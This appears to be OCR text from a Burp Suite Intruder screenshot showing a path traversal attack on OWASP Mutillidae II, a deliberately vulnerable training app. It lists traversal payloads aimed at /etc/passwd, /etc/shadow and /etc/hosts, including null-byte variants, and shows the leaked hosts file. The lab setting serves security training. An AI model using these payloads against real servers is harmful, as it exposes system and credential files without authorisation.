 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 50739
1 ../../../../../../../../../../../../etc/hosts%00 200 42092
2 ../../../../../../../../../../../../etc/hosts 200 41408
3 ../../boot.ini 200 41900
4 /../../../../../../../../../%2A 200 41972
5 ../../../../../../../../../../../../etc/passwd%00 200 42098
6 ../../../../../../../../../../../../etc/passwd 200 42274
7 ../../../../../../../../../../../../etc/shadow%00 200 42098
8 ../../../../../../../../../../../../etc/shadow 200 38922
9 /../../../../../../../../../../etc/passwd^^ 200 42074
Request Response
Raw Headers Hex HTML Render
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
127.0.0.1 localhost 127.0.1.1 owaspbwa owaspbwa.localdomain # following lines are for the hackxor
application 127.0.0.1 wraithmail 127.0.0.1 cloaknet 127.0.0.1 gghb 127.0.0.1 hub71 127.0.0.1 utrack
127.0.0.1 wraithbox # the following are used for OWASP 1 Liner 127.0.0.1 local.1-liner.org 127.0.0.1
other.1-liner.org 127.0.0.1 local.l-liner.org 127.0.0.1 3rd-party.info 127.0.0.1 attackr.se # The following lines
are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0
ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters ff02::3 ip6-allhosts